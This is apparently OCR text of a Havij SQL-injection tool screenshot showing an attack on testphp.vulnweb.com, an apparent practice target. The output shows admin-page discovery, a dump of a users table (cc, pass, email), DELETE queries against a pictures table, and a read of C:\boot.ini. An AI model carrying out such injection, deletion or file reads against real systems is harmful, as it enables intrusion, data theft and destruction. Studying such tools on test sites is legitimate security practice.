 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Path to search: http://testphp.vulnweb.com/
Success res: 200,500,301,302,403 Web Apps: php,asp Threads: 5
Start
Failture res: 400,401,404 Time out: 10 Retries: 1
Found Pages:
Page Response
http://testphp.vulnweb.com/login.php 200 OK
http://testphp.vulnweb.com/admin/ 200 OK
Status: I'm IDLE Clear Log
Data Found: title=Walking
Data Found: title=Mean
Data Found: title=Thing
Data Found: title=Trees
This feature is not available in free version! Please purchase the commerical version of Havij at http://itsecteam.com
Query: DELETE FROM pictures WHERE title='Walking'
Query failed! (maybe its done?! check it yourself)
Query: DELETE FROM pictures WHERE title='Thing'
Query failed! (maybe its done?! check it yourself)
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Columns found: address,cart,cc,email,name,pass,phone,uname
Count(*) of acuart.users is 1
Data Found: email=abc@abc.com
Data Found: pass=test
Reading file: C:\boot.ini
File was read
Finding admin page: http://testphp.vulnweb.com/
Page Found: http://testphp.vulnweb.com/login.php
Page Found: http://testphp.vulnweb.com/admin/
Job Finished
12:43 PM
9/23/2021